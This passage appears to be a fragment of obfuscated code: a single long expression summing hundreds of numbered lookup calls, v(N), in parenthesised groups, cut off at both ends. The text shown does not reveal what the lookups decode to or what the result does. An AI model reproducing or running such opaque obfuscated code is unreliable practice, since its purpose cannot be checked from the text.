v(26231) + v(37632) + v(16527) + v(16173) + v(33211) + v(22565) + v(20649) + v(32633) + v(23385) + v(23424) + v(28465) + v(28062) + v(30822) + v(17201) + v(16263) + v(33231) + v(11239) + v(37035) + v(21564) + v(37592) + v(29369) + v(12311) + v(12042) + v(20711) + v(7902) + v(10896) + v(6503) + v(25730) + v(2504) + v(8077) + v(15392)) + (v(22002) + v(32552) + v(14296) + v(19993) + v(1706) + v(29198) + v(36758) + v(2708) + v(31606) + v(23649) + v(35765) + v(2196) + v(20607) + v(11668) + v(13330) + v(28439) + v(28173) + v(14445) + v(16077) + v(11040) + v(36615) + v(26468) + v(29061) + v(22596) + v(6416) + v(33920) + v(31561) + v(1920) + v(17506) + v(31943) + v(34615) + v(25159) + v(4847) + v(9427) + v(26916) + v(3541) + v(22221) + v(16054) + v(11678) + v(32239) + v(18696) + v(15957) + v(27407) + v(29010) + v(33366) + v(11006) + v(28829) + v(19796) + v(14123) + v(10410) + v(11652) + v(23729) + v(33471) + v(16545) + v(35138) + v(28567) + v(30208) + v(5102) + v(8842) + v(14390) + v(24311) + v(29961) + v(17366) + v(32670) + v(2821) + v(32896) + v(7914) + v(29370) + v(35157) + v(10976) + v(13854) + v(655) + v(14446) + v(23084) + v(29233) + v(11123) + v(3321) + v(26347) + v(7590) + v(31796) + v(34263) + v(29619) + v(35970) + v(23069) + v(10613) + v(18466) + v(28111) + v(24774) + v(17972) + v(1683) + v(19521) + v(38833) + v(13692) + v(2650) + v(30007) + v(36887) + v(17709) + v(26629) + v(17016) + v(12947)) + (v(27807) + v(2640) + v(34893) + v(37566) + v(36095) + v(31850) + v(2685) + v(20735) + v(37499) + v(36218) + v(33022) + v(32761) + v(2647) + v(15947) + v(29012) + v(14580) + v(24627) + v(19932) + v(38971) + v(6625) + v(6579) + v(30058) + v(18476) + v(38511) + v(2248) + v(8663) + v(20912) + v(14467) + v(31512) + v(7600) + v(16746) + v(3348) + v(19387) + v(30796) + v(7262) + v(4922) + v(31411) + v(27079) + v(2693) + v(15838) + v(5866) + v(4093) + v(25310) + v(1969) + v(21774) + v(19853) + v(26545) + v(27482) + v(19321) + v(26192) + v(34914) + v(6031) + v(34406) + v(32712) + v(7375) + v(16140) + v(25912) + v(21029) + v(24669) + v(19925) + v(1926) + v(39766) + v(17907) + v(35001) + v(5924) + v(7214) + v(31159) + v(30896) + v(20572) + v(1017) + v(339) + v(28603) + v(16547) + v(31645) + v(39826) + v(17310) + v(4293) + v(32526) + v(18724) + v(9357) + v(23916) + v(927) + v(1235) + v(28158) + v(17093) + v(3182) + v(20544) + v(18609) + v(39834) + v(17244) + v(6952) + v(33303) + v(24068) + v(30253) + v(1629) + v(15116) + v(8566) + v(35876) + v(2677) + v(37673)) + (v(32430) + v(13162) + v(10857) + v(24604) + v(14109) + v(16635) + v(14478) + v(30786) + v(23985) + v(4924) + v(28897) + v(24396) + v(23533) + v(6036) + v(30542) + v(15243) + v(37248) + v(18051) + v(23762) + v(37012) + v(13951) + v(11041) + v(15849) + v(1064) + v(3441) + v(35886) + v(31987) + v(5903) + v(14819) + v(35564) + v(1917) + v(27744) + v(19570) + v(28248) + v(30580) + v(30351) + v(22946) + v(2770) + v(38658) + v(37956) + v(34373) + v(2947) + v(10477) + v(23966) + v(31638) + v(21740) + v(6722) + v(34054) + v(25507) + v(17670) + v(31257) + v(39600) + v(20744) + v(23807) + v(7531) + v(4973) + v(6674) + v(18288) + v(16754) + v(23160) + v(4477) + v(329) + v(2673) + v(6446) + v(914) + v(27347) + v(2157) + v(34674) + v(15507) + v(4465) + v(21982) + v(4735) + v(28026) + v(23276) + v(28138) + v(26876) + v(24200) + v(26065) + v(25579) + v(31143) + v(20033) + v(32206) + v(2613) + v(5882) + v(21637) + v(20690) + v(35532) + v(26558) + v(23295) + v(17864) + v(24988) + v(10687) + v(2721) + v(4184) + v(30266) + v(32639) + v(38579) + v(23363) + v(32051) + v(27294)) + (v(29582) + v(12816) + v(37856) + v(6321) + v(13347) + v(15682) + v(13730) + v(25590) + v(15078) + v(20194) + v(12228) + v(14311) + v(3654) + v(821) + v(20445) + v(37069) + v(28351) + v(25857) + v(36821) + v(9657) + v(25235) + v(2726) + v(25197) + v(32183) + v(15056) + v(13624) + v(25553) + v(26446) + v(13241) + v(1686) + v(12599) + v(4107) + v(14562) + v(16401) + v(26642) + v(28041) + v(29897) + v(31947) + v(33878) + v(13812) + v(31790) + v(31071) + v(29290) + v(10271) + v(39855) + v(3231) + v(10870) + v(15660) + v(12881) + v(14277) + v(23260) + v(25016) + v(29665) + v(1504) + v(19996) + v(11563) + v(13710) + v(38925) + v(37451) + v(19505) + v(8945) + v(32466) + v(16218) + v(21792) + v(38133) + v(13869) + v(7023) + v(1813) + v(18114) + v(12526) + v(21211) + v(36100) + v(803) + v(39129) + v(27081) + v(9860) + v(16713) + v(14134) + v(19926) + v(36139) + v(30600) + v(3851) + v(3097) + v(30023) + v(30825) + v(11103) + v(24348) + v(8812) + v(11694) + v(32027) + v(6492) + v(36727) + v(15567) + v(27463) + v(32757) + v(20889) + v(38166) + v(2989) + v(24076) + v(13317)) + (v(32331) + v(19020) + v(25950) + v(2992) + v(22173) + v(11066) + v(12957) + v(20591) + v(17831) + v(35058) + v(13105) + v(13276) + v(30324) + v(8059) + v(3242) + v(14610) + v(10190) + v(27382) + v(23246) + v(5259) + v(11295) + v(9453) + v(10988) + v(39268) + v(7564) + v(3303) + v(33849) + v(24126) + v(11520) + v(955) + v(7482) + v(20418) + v(21043) + v(33576) + v(22945) + v(28318) + v(30780) + v(25921) + v(36347) + v(19201) + v(20177) + v(15178) + v(38174) + v(36310) + v(36028) + v(22648) + v(15310) + v(21410) + v(1933) + v(3465) + v(7005) + v(3920) + v(326) + v(20832) + v(7717) + v(38612) + v(13640) + v(25780) + v(17408) + v(38175) + v(14084) + v(8487) + v(15912) + v(20771) + v(33162) + v(6454) + v(28416) + v(37268) + v(32138) + v(10467) + v(29532) + v(3829) + v(21314) + v(12289) + v(23685) + v(6025) + v(26557) + v(7458) + v(21843) + v(29022) + v(32174) + v(32579) + v(31811) + v(28358) + v(19437) + v(6559) + v(5752) + v(16927) + v(6565) + v(3816) + v(20786) + v(2542) + v(4097) + v(11429) + v(5460) + v(14848) + v(11536) + v(39061) + v(31734) + v(9153)) + (v(6328) + v(29742) + v(34211) + v(5122) + v(5196) + v(39062) + v(10779) + v(12065) + v(35554) + v(5526) + v(38495) + v(14860) + v(16632) + v(19094) + v(25941) + v(3745) + v(21435) + v(28963) + v(4648) + v(2109) + v(16265) + v(23012) + v(15233) + v(15713) + v(4547) + v(4579) + v(12766) + v(32742) + v(38508) + v(31424) + v(9545) + v(19909) + v(7317) + v(39066) + v(30168) + v(11191) + v(36795) + v(26931) + v(30725) + v(36629) + v(7321) + v(29648) + v(36632) + v(32116) + v(7129) + v(24168) + v(23120) + v(15241) + v(24208) + v(13917) + v(7166) + v(28301) + v(18259) + v(30046) + v(26313) + v(29363) + v(37338) + v(13150) + v(22859) + v(18535) + v(31684) + v(21568) + v(30121) + v(23104) + v(15914) + v(8287) + v(18969) + v(39615) + v(19048) + v(36422) + v(29572) + v(18216) + v(2728) + v(12527) + v(33954) + v(25922) + v(26111) + v(34680) + v(3735) + v(35848) + v(29484) + v(39157) + v(4271) + v(17564) + v(18810) + v(10587) + v(3744) + v(38527) + v(4903) + v(21880) + v(21492) + v(9671) + v(22308) + v(32150) + v(31340) + v(16594) + v(13385) + v(27373) + v(35577) + v(26734)) + (v(38486) + v(39227) + v(27321) + v(9201) + v(15361) + v(23970) + v(24732) + v(6715) + v(25918) + v(3410) + v(24135) + v(10562) + v(16347) + v(37290) + v(13835) + v(12716) + v(33919) + v(4709) + v(14034) + v(14990) + v(8811) + v(29020) + v(19444) + v(34901) + v(38237) + v(15793) + v(18732) + v(39582) + v(17021) + v(2217) + v(19715) + v(14680) + v(1751) + v(8303) + v(15752) + v(37896) + v(31905) + v(9305) + v(3863) + v(18456) + v(37049) + v(26524) + v(26151) + v(5545) + v(19135) + v(32711) + v(38279) + v(14299) + v(35501) + v(34466) + v(7889) + v(23791) + v(11476) + v(28572) + v(26737) + v(12940) + v(39072) + v(9767) + v(18692) + v(32306) + v(39543) + v(2193) + v(21058) + v(34986) + v(20152) + v(9187) + v(38918) + v(12146) + v(37829) + v(1045) + v(14063) + v(10829) + v(39735) + v(18192) + v(32721) + v(17802) + v(4190) + v(2623) + v(31523) + v(19640) + v(34310) + v(9280) + v(2031) + v(26553) + v(30132) + v(5956) + v(1630) + v(17482) + v(25933) + v(35285) + v(1492) + v(19113) + v(29082) + v(13203) + v(33232) + v(14301) + v(26491) + v(26063) + v(8676) + v(2014)) + (v(14607) + v(13370) + v(19691) + v(24121) + v(16101) + v(38302) + v(15489) + v(6131) + v(37762) + v(16432) + v(13978) + v(2481) + v(8119) + v(11931) + v(24720) + v(22924) + v(26370) + v(35971) + v(30414) + v(1952) + v(34368) + v(21560) + v(39719) + v(5675) + v(33962) + v(14659) + v(22128) + v(1655) + v(14123) + v(9379) + v(32750) + v(20847) + v(16887) + v(37727) + v(17697) + v(5437) + v(3232) + v(3823) + v(33155) + v(28451) + v(24263) + v(35526) + v(17196) + v(1799) + v(6590) + v(17219) + v(31385) + v(30799) + v(17749) + v(2781) + v(31845) + v(31596) + v(25410) + v(8426) + v(33510) + v(10741) + v(38539) + v(37913) + v(9177) + v(13606) + v(27366) + v(2517) + v(25662) + v(29187) + v(31060) + v(10141) + v(39218) + v(37210) + v(34824) + v(9715) + v(3453) + v(24100) + v(38515) + v(35544) + v(13643) + v(35784) + v(18909) + v(32175) + v(35627) + v(25936) + v(3596) + v(26721) + v(18697) + v(10964) + v(18673) + v(20653) + v(25483) + v(18894) + v(10291) + v(28980) + v(39231) + v(32851) + v(743) + v(1353) + v(18305) + v(25135) + v(39675) + v(12776) + v(3706) + v(9021)) + (v(7020) + v(3594) + v(1731) + v(20231) + v(22087) + v(30884) + v(8203) + v(21006) + v(2805) + v(20968) + v(10719) + v(29537) + v(2530) + v(29825) + v(2493) + v(29994) + v(9391) + v(24164) + v(20721) + v(4267) + v(19075) + v(28300) + v(353) + v(16461) + v(26809) + v(1592) + v(15872) + v(1574) + v(38681) + v(28426) + v(37853) + v(27114) + v(13489) + v(1008) + v(7718) + v(30274) + v(39093) + v(25062) + v(26109) + v(22609) + v(4870) + v(33325) + v(17092) + v(29375) + v(15794) + v(27727) + v(36515) + v(16334) + v(31049) + v(24522) + v(34801) + v(24137) + v(31815) + v(4850) + v(22807) + v(35036) + v(20573) + v(2905) + v(12364) + v(29490) + v(3350) + v(29401) + v(25746) + v(37322) + v(19520) + v(39652) + v(10022) + v(8698) + v(26732) + v(1729) + v(37940) + v(14025) + v(2200) + v(16086) + v(28908) + v(6237) + v(4279) + v(13681) + v(18650) + v(39631) + v(21950) + v(23880) + v(21815) + v(38740) + v(398) + v(29389) + v(33461) + v(5885) + v(15999) + v(35112) + v(1296) + v(2645) + v(26096) + v(4840) + v(27795) + v(38095) + v(1457) + v(425) + v(5979) + v(27590)) + (v(4452) + v(10484) + v(36638) + v(32006) + v(28735) + v(24154) + v(27297) + v(30566) + v(29097) + v(28022) + v(33201) + v(38149) + v(20516) + v(12187) + v(7833) + v(37354) + v(34436) + v(35479) + v(4237) + v(25774) + v(17816) + v(15960) + v(25078) + v(19017) + v(38396) + v(30811) + v(36860) + v(12971) + v(13555) + v(25182) + v(27992) + v(6455) + v(21647) + v(11105) + v(27599) + v(6508) + v(3562) + v(27470) + v(32101) + v(27438) + v(3706) + v(25034) + v(28636) + v(13063) + v(3284) + v(16116) + v(37332) + v(21897) + v(27746) + v(8536) + v(1217) + v(30196) + v(30361) + v(34111) + v(4054) + v(7016) + v(22530) + v(32333) + v(3547) + v(35302) + v(7229) + v(13779) + v(21967) + v(28490) + v(31994) + v(25552) + v(16264) + v(10673) + v(33495) + v(37707) + v(19666) + v(29953) + v(13761) + v(18745) + v(482) + v(8206) + v(11072) + v(21001) + v(20778) + v(39539) + v(34963) + v(23409) + v(34357) + v(31255) + v(7903) + v(34572) + v(17120) + v(1544) + v(39035) + v(39426) + v(2285) + v(20563) + v(7522) + v(26268) + v(21836) + v(33061) + v(39830) + v(29057) + v(6184) + v(7703)) + (v(2044) + v(34484) + v(24435) + v(26541) + v(7222) + v(34526) + v(31837) + v(24061) + v(12987) + v(9642) + v(26450) + v(21342) + v(4861) + v(8680) + v(31059) + v(9893) + v(27939) + v(30311) + v(30943) + v(15896) + v(26663) + v(25887) + v(39190) + v(4193) + v(4586) + v(33586) + v(24902) + v(418) + v(22048) + v(37989) + v(11257) + v(1934) + v(10563) + v(23603) + v(30150) + v(36962) + v(2537) + v(16355) + v(9197) + v(38608) + v(1714) + v(20665) + v(4405) + v(29757) + v(8624) + v(5470) + v(26133) + v(29196) + v(22355) + v(21838) + v(18633) + v(38569) + v(2396) + v(5630) + v(23027) + v(35429) + v(22051) + v(1343) + v(5052) + v(39628) + v(1733) + v(35702) + v(7495) + v(21651) + v(698) + v(35306) + v(8752) + v(16267) + v(5328) + v(2499) + v(26070) + v(28573) + v(20310) + v(27616) + v(13458) + v(12910) + v(39733) + v(3823) + v(33155) + v(3616) + v(37374) + v(8809) + v(26056) + v(13019) + v(24172) + v(11759) + v(18675) + v(32071) + v(13082) + v(22217) + v(22789) + v(4250) + v(14416) + v(16838) + v(11055) + v(28389) + v(25616) + v(31108) + v(9972) + v(15684)) + (v(34626) + v(39009) + v(21640) + v(11934) + v(31660) + v(29021) + v(25089) + v(15591) + v(28321) + v(5681) + v(11673) + v(23125) + v(24404) + v(25217) + v(20851) + v(9262) + v(10343) + v(22475) + v(16574) + v(29658) + v(16167) + v(29997) + v(39859) + v(28867) + v(26790) + v(22250) + v(22892) + v(4187) + v(35811) + v(37071) + v(36443) + v(37406) + v(1424) + v(15705) + v(28981) + v(5222) + v(10576) + v(4653) + v(31106) + v(14320) + v(25748) + v(249) + v(21733) + v(29941) + v(16548) + v(39042) + v(9902) + v(24884) + v(20810) + v(12959) + v(32663) + v(37596) + v(10934) + v(14685) + v(17480) + v(32169) + v(28042) + v(9028) + v(25935) + v(19705) + v(25765) + v(2982) + v(20137) + v(29216) + v(15460) + v(37552) + v(24131) + v(29406) + v(9093) + v(21439) + v(10025) + v(26076) + v(35756) + v(16279) + v(2159) + v(26451) + v(5786) + v(5287) + v(24022) + v(11384) + v(38686) + v(23833) + v(13378) + v(19726) + v(30525) + v(3140) + v(3364) + v(13038) + v(4213) + v(30724) + v(9120) + v(8665) + v(27391) + v(32053) + v(23696) + v(2082) + v(7086) + v(27387) + v(38834) + v(11634)) + (v(17873) + v(22593) + v(13048) + v(26824) + v(19632) + v(14231) + v(17980) + v(35520) + v(12069) + v(30002) + v(15625) + v(25945) + v(37754) + v(20892) + v(37219) + v(31294) + v(4507) + v(2917) + v(38996) + v(30345) + v(928) + v(971) + v(32833) + v(3427) + v(37038) + v(20187) + v(35360) + v(12076) + v(35679) + v(22609) + v(4870) + v(33325) + v(17092) + v(29609) + v(15794) + v(19581) + v(30567) + v(28992) + v(9393) + v(23575) + v(35767) + v(34381) + v(28561) + v(31876) + v(22005) + v(9978) + v(32441) + v(10550) + v(28595) + v(20905) + v(37427) + v(36415) + v(36334) + v(31983) + v(37719) + v(36556) + v(36995) + v(14372) + v(2748) + v(5660) + v(14468) + v(34659) + v(395) + v(15568) + v(19652) + v(33614) + v(36376) + v(31651) + v(11920) + v(23770) + v(21510) + v(21873) + v(24621) + v(36441) + v(13807) + v(28121) + v(20739) + v(22669) + v(20759) + v(35313) + v(15001) + v(23794) + v(6382) + v(36483) + v(39660) + v(22391) + v(34602) + v(26905) + v(11771) + v(5931) + v(11043) + v(9963) + v(753) + v(5335) + v(18251) + v(14658) + v(38481) + v(2292) + v(35780) + v(25676)) + (v(8723) + v(34343) + v(26695) + v(24010) + v(21954) + v(17556) + v(35862) + v(11436) + v(29832) + v(1724) + v(20184) + v(33658) + v(24827) + v(5121) + v(20366) + v(28472) + v(38884) + v(12837) + v(4154) + v(18008) + v(17549) + v(28924) + v(14914) + v(36705) + v(17184) + v(25988) + v(15440) + v(19848) + v(10425) + v(26919) + v(7627) + v(27414) + v(12249) + v(19952) + v(678) + v(17020) + v(27662) + v(36319) + v(39271) + v(36566) + v(19887) + v(25198) + v(27933) + v(1013) + v(26838) + v(33048) + v(16098) + v(25604) + v(35581) + v(7227) + v(29403) + v(1006) + v(30128) + v(9778) + v(18924) + v(13498) + v(28562) + v(7101) + v(39351) + v(16293) + v(18825) + v(35130) + v(6995) + v(12985) + v(36528) + v(15520) + v(34843) + v(37921) + v(5710) + v(31082) + v(3671) + v(9613) + v(26052) + v(28749) + v(5501) + v(17049) + v(23336) + v(26126) + v(31644) + v(30875) + v(18083) + v(17514) + v(2249) + v(10507) + v(27342) + v(5825) + v(3642) + v(25508) + v(6042) + v(4570) + v(35029) + v(36568) + v(7113) + v(1002) + v(36920) + v(8013) + v(31241) + v(11370) + v(8142) + v(26908)) + (v(5775) + v(4197) + v(24791) + v(16618) + v(11579) + v(11063) + v(36524) + v(23108) + v(2133) + v(27997) + v(17557) + v(23150) + v(27488) + v(27826) + v(11722) + v(22654) + v(23883) + v(31261) + v(36533) + v(5557) + v(19022) + v(34051) + v(24297) + v(31355) + v(34926) + v(27854) + v(23323) + v(24506) + v(20798) + v(39796) + v(3703) + v(19918) + v(17024) + v(21377) + v(28398) + v(22348) + v(14980) + v(20676) + v(24162) + v(12125) + v(3072) + v(23543) + v(36790) + v(39343) + v(21279) + v(25684) + v(13362) + v(7011) + v(17307) + v(19657) + v(36043) + v(21194) + v(36162) + v(16543) + v(14681) + v(29726) + v(32877) + v(28222) + v(26445) + v(18185) + v(35167) + v(39820) + v(6389) + v(14529) + v(25608) + v(19943) + v(38501) + v(16771) + v(14376) + v(14262) + v(19154) + v(10164) + v(19964) + v(17447) + v(3405) + v(1744) + v(32054) + v(25679) + v(11896) + v(20500) + v(9889) + v(19456) + v(22476) + v(640) + v(30671) + v(25696) + v(32601) + v(4657) + v(19462) + v(19326) + v(988) + v(34925) + v(26614) + v(2633) + v(7640) + v(34483) + v(34244) + v(30163) + v(33498) + v(31591)) + (v(28710) + v(25537) + v(15067) + v(1957) + v(7974) + v(39777) + v(9887) + v(11004) + v(25929) + v(20819) + v(19311) + v(14998) + v(34107) + v(38591) + v(10483) + v(26176) + v(13888) + v(8756) + v(36365) + v(34747) + v(26217) + v(3966) + v(31770) + v(17189) + v(28390) + v(31314) + v(16235) + v(18883) + v(38556) + v(26061) + v(33983) + v(12066) + v(4564) + v(29002) + v(8844) + v(15181) + v(26926) + v(8818) + v(28630) + v(30583) + v(37809) + v(24145) + v(25297) + v(23063) + v(22322) + v(12948) + v(39836) + v(34504) + v(27477) + v(24665) + v(3098) + v(31766) + v(35914) + v(31185) + v(35401) + v(26306) + v(33953) + v(15961) + v(18397) + v(23867) + v(30551) + v(24262) + v(308) + v(35132) + v(3695) + v(32625) + v(19006) + v(12824) + v(4573) + v(31736) + v(36543) + v(36295) + v(2096) + v(7836) + v(26296) + v(6875) + v(3337) + v(25591) + v(22847) + v(7845) + v(19861) + v(18323) + v(9386) + v(23563) + v(1912) + v(15983) + v(20096) + v(30226) + v(39854) + v(19243) + v(34045) + v(3493) + v(25100) + v(30153) + v(35061) + v(26047) + v(4069) + v(36016) + v(2919) + v(30548)) + (v(21083) + v(25274) + v(22024) + v(2617) + v(33636) + v(9722) + v(33893) + v(4792) + v(18875) + v(38921) + v(30093) + v(15559) + v(1787) + v(24555) + v(24948) + v(29446) + v(6182) + v(37115) + v(15069) + v(15854) + v(34261) + v(30373) + v(36219) + v(12447) + v(25243) + v(2779) + v(1864) + v(23284) + v(39667) + v(19492) + v(36120) + v(12288) + v(6877) + v(5338) + v(37571) + v(16961) + v(24728) + v(16607) + v(23978) + v(31163) + v(1328) + v(2639) + v(9036) + v(25175) + v(27363) + v(31687) + v(24173) + v(27645) + v(26835) + v(33358) + v(35160) + v(25666) + v(17797) + v(24493) + v(13222) + v(27189) + v(5808) + v(9576) + v(3015) + v(4380) + v(13448) + v(12868) + v(15204) + v(21562) + v(30722) + v(24054) + v(9413) + v(26466) + v(13852) + v(36266) + v(20080) + v(17105) + v(1266) + v(4800) + v(28915) + v(256) + v(24698) + v(17483) + v(6907) + v(24763) + v(34221) + v(16945) + v(32858) + v(31458) + v(36034) + v(27125) + v(34556) + v(35412) + v(36504) + v(17586) + v(32047) + v(23475) + v(8675) + v(2706) + v(5828) + v(20042) + v(29720) + v(9047) + v(29542) + v(29421)) + (v(16669) + v(23070) + v(26445) + v(14663) + v(23868) + v(16109) + v(21463) + v(7108) + v(24502) + v(10757) + v(20699) + v(6195) + v(32849) + v(13127) + v(13435) + v(36325) + v(1982) + v(14364) + v(18600) + v(34358) + v(19625) + v(26572) + v(9826) + v(26661) + v(19193) + v(19240) + v(10118) + v(8317) + v(33641) + v(18050) + v(38710) + v(38634) + v(39445) + v(18566) + v(16697) + v(16162) + v(25021) + v(9301) + v(2352) + v(2476) + v(34562) + v(18176) + v(12331) + v(14656) + v(21008) + v(27621) + v(32846) + v(4037) + v(9497) + v(16327) + v(33621) + v(5307) + v(31008) + v(17076) + v(8817) + v(2051) + v(29146) + v(29715) + v(6408) + v(22933) + v(4094) + v(38446) + v(24074) + v(13723) + v(27901) + v(11359) + v(10144) + v(323) + v(16886) + v(20405) + v(18011) + v(18141) + v(5228) + v(3604) + v(28769) + v(7489) + v(36606) + v(16254) + v(1546) + v(35045) + v(26897) + v(12853) + v(36211) + v(30321) + v(30449) + v(11889) + v(28380) + v(34400) + v(1869) + v(5107) + v(5987) + v(12634) + v(38923) + v(13871) + v(10961) + v(30913) + v(1345) + v(5993) + v(11151) + v(14343)) + (v(35433) + v(27215) + v(34485) + v(10290) + v(25811) + v(280) + v(25875) + v(24359) + v(23610) + v(8307) + v(8020) + v(20432) + v(37483) + v(36179) + v(30988) + v(33091) + v(19757) + v(10653) + v(27325) + v(13099) + v(265) + v(8865) + v(14937) + v(19330) + v(26407) + v(16520) + v(26948) + v(18029) + v(23149) + v(2560) + v(3392) + v(5246) + v(17904) + v(35300) + v(3531) + v(33304) + v(18701) + v(30733) + v(38974) + v(2518) + v(14732) + v(7010) + v(26985) + v(14697) + v(21266) + v(8773) + v(6192) + v(38344) + v(17220) + v(31679) + v(18117) + v(24453) + v(29450) + v(27760) + v(20978) + v(11774) + v(3577) + v(30293) + v(33588) + v(18978) + v(8628) + v(34271) + v(10402) + v(29162) + v(31245) + v(39370) + v(14384) + v(23321) + v(2663) + v(7817) + v(35887) + v(8457) + v(19077) + v(10043) + v(4308) + v(561) + v(27736) + v(15527) + v(8452) + v(31097) + v(23136) + v(38503) + v(25972) + v(19569) + v(19803) + v(6763) + v(25646) + v(4260) + v(12906) + v(6852) + v(28263) + v(19648) + v(23234) + v(23442) + v(18620) + v(15925) + v(5617) + v(38266) + v(20381) + v(39890)) + (v(14535) + v(31939) + v(6426) + v(3037) + v(27964) + v(30409) + v(29308) + v(28619) + v(16240) + v(15435) + v(18916) + v(36461) + v(20151) + v(9877) + v(18627) + v(28789) + v(3224) + v(14331) + v(3483) + v(33600) + v(25292) + v(38670) + v(32702) + v(702) + v(21944) + v(12567) + v(30256) + v(14206) + v(16847) + v(30547) + v(18011) + v(18141) + v(1015) + v(39637) + v(7572) + v(15232) + v(36701) + v(29577) + v(22257) + v(13097) + v(30594) + v(19962) + v(25294) + v(9561) + v(39294) + v(10037) + v(17725) + v(9905) + v(6460) + v(15617) + v(17381) + v(30576) + v(19295) + v(25251) + v(32302) + v(2957) + v(37031) + v(29630) + v(31628) + v(22606) + v(15587) + v(37356) + v(34322) + v(29903) + v(38870) + v(3148) + v(14033) + v(14307) + v(1220) + v(2709) + v(1443) + v(33516) + v(28700) + v(15797) + v(26630) + v(30681) + v(38819) + v(17527) + v(37166) + v(13218) + v(10599) + v(5481) + v(22841) + v(27570) + v(2909) + v(15290) + v(19361) + v(39024) + v(35433) + v(27215) + v(35586) + v(13449) + v(4115) + v(29989) + v(7034) + v(4211) + v(3393) + v(8307) + v(24482) + v(31579)) + (v(23843) + v(36306) + v(38678) + v(23639) + v(6339) + v(26649) + v(36247) + v(13646) + v(17070) + v(18181) + v(26915) + v(3504) + v(6842) + v(10177) + v(16985) + v(18722) + v(33360) + v(19105) + v(5673) + v(29888) + v(3672) + v(20910) + v(16700) + v(23860) + v(3530) + v(1207) + v(21412) + v(32981) + v(1877) + v(7052) + v(23122) + v(7280) + v(30159) + v(27233) + v(14383) + v(13722) + v(27973) + v(23991) + v(13457) + v(17961) + v(20459) + v(6971) + v(33243) + v(4668) + v(29416) + v(22716) + v(38823) + v(22394) + v(4538) + v(22498) + v(20429) + v(26348) + v(27436) + v(12168) + v(6836) + v(18221) + v(27121) + v(37278) + v(15027) + v(38724) + v(20621) + v(23759) + v(27395) + v(11644) + v(3685) + v(34179) + v(5021) + v(31872) + v(13844) + v(1047) + v(34200) + v(7630) + v(38439) + v(28865) + v(36506) + v(37471) + v(28814) + v(4528) + v(12870) + v(15379) + v(27303) + v(30750) + v(12418) + v(22982) + v(39128) + v(28464) + v(17390) + v(8434) + v(25008) + v(32725) + v(30173) + v(10048) + v(10919) + v(23327) + v(28860) + v(8012) + v(32588) + v(3492) + v(19358) + v(3868)) + (v(25900) + v(26933) + v(36785) + v(25661) + v(37142) + v(29708) + v(5733) + v(25395) + v(6670) + v(15480) + v(18849) + v(8439) + v(30829) + v(37772) + v(28666) + v(7920) + v(22115) + v(21100) + v(19875) + v(2671) + v(27759) + v(6694) + v(25879) + v(451) + v(30202) + v(5978) + v(25641) + v(18884) + v(29383) + v(16933) + v(35803) + v(22645) + v(36358) + v(19660) + v(15406) + v(35504) + v(17545) + v(5363) + v(19053) + v(5921) + v(32862) + v(7141) + v(27278) + v(14752) + v(19740) + v(20273) + v(23031) + v(22436) + v(10225) + v(17951) + v(19309) + v(7869) + v(645) + v(4868) + v(21858) + v(1458) + v(17716) + v(17346) + v(38757) + v(36771) + v(7741) + v(572) + v(34645) + v(13174) + v(37309) + v(14748) + v(21599) + v(33597) + v(29940) + v(14567) + v(26749) + v(23938) + v(25412) + v(17543) + v(12308) + v(6203) + v(10024) + v(13830) + v(15878) + v(22625) + v(17552) + v(1721) + v(4981) + v(4467) + v(17562) + v(39848) + v(34896) + v(11948) + v(5165) + v(12514) + v(16850) + v(24608) + v(23373) + v(35214) + v(8380) + v(39019) + v(15296) + v(34361) + v(11312) + v(26064)) + (v(15102) + v(34130) + v(24304) + v(2928) + v(24457) + v(22766) + v(3805) + v(11097) + v(36859) + v(5995) + v(15369) + v(15612) + v(8954) + v(10810) + v(14585) + v(4116) + v(8925) + v(26594) + v(37977) + v(32438) + v(20952) + v(28098) + v(6367) + v(7194) + v(35601) + v(35978) + v(19555) + v(374) + v(38438) + v(34549) + v(18272) + v(18751) + v(35621) + v(18856) + v(17645) + v(2330) + v(1516) + v(15320) + v(22993) + v(12739) + v(3474) + v(18865) + v(2078) + v(19160) + v(9404) + v(34803) + v(32788) + v(36722) + v(16268) + v(10863) + v(36264) + v(13042) + v(3578) + v(31155) + v(5525) + v(35291) + v(31816) + v(30331) + v(22756) + v(25096) + v(15767) + v(34254) + v(6874) + v(34444) + v(5281) + v(9825) + v(36037) + v(26085) + v(5365) + v(23223) + v(16430) + v(20882) + v(25815) + v(24709) + v(32665) + v(17627) + v(2502) + v(11588) + v(6962) + v(21990) + v(12519) + v(15560) + v(38937) + v(8062) + v(38862) + v(486) + v(4166) + v(13675) + v(19616) + v(4524) + v(10160) + v(34165) + v(7389) + v(13107) + v(30087) + v(28552) + v(37550) + v(2272) + v(6120) + v(28503)) + (v(12345) + v(3125) + v(7657) + v(16375) + v(18770) + v(13070) + v(38999) + v(32739) + v(14731) + v(26131) + v(18572) + v(21099) + v(6484) + v(24376) + v(14692) + v(9608) + v(22434) + v(31027) + v(32800) + v(17169) + v(16617) + v(2399) + v(14720) + v(2964) + v(27936) + v(35485) + v(29551) + v(39348) + v(15790) + v(30591) + v(18041) + v(19540) + v(16867) + v(9043) + v(2232) + v(39754) + v(34745) + v(39827) + v(1646) + v(30906) + v(3152) + v(18669) + v(26753) + v(25389) + v(10801) + v(35533) + v(22401) + v(11552) + v(14110) + v(7557) + v(33040) + v(24939) + v(15229) + v(20280) + v(20706) + v(20144) + v(14677) + v(24316) + v(11545) + v(16407) + v(13197) + v(12427) + v(25133) + v(22696) + v(39356) + v(24742) + v(29301) + v(32861) + v(16326) + v(35612) + v(23837) + v(5784) + v(24868) + v(10117) + v(5126) + v(4968) + v(12387) + v(38813) + v(6690) + v(4329) + v(18229) + v(8180) + v(12543) + v(3798) + v(18059) + v(33716) + v(33255) + v(17841) + v(13325) + v(13322) + v(36106) + v(16189) + v(24527) + v(14927) + v(6568) + v(20514) + v(31001) + v(15737) + v(2597) + v(30951)) + (v(14597) + v(25930) + v(20537) + v(18079) + v(23707) + v(4379) + v(32249) + v(17183) + v(4677) + v(3715) + v(20247) + v(5010) + v(12052) + v(20140) + v(1231) + v(3203) + v(32915) + v(36189) + v(7357) + v(25195) + v(1803) + v(33918) + v(20553) + v(37786) + v(4618) + v(22285) + v(13622) + v(5597) + v(5925) + v(3847) + v(18443) + v(33825) + v(2972) + v(2566) + v(6116) + v(15245) + v(2735) + v(25282) + v(26969) + v(5407) + v(10851) + v(35857) + v(17484) + v(18941) + v(6764) + v(6132) + v(14215) + v(20552) + v(4687) + v(4910) + v(2126) + v(16737) + v(38874) + v(29014) + v(30016) + v(3126) + v(856) + v(33841) + v(31412) + v(16696) + v(5292) + v(25844) + v(10584) + v(26650) + v(1470) + v(39737) + 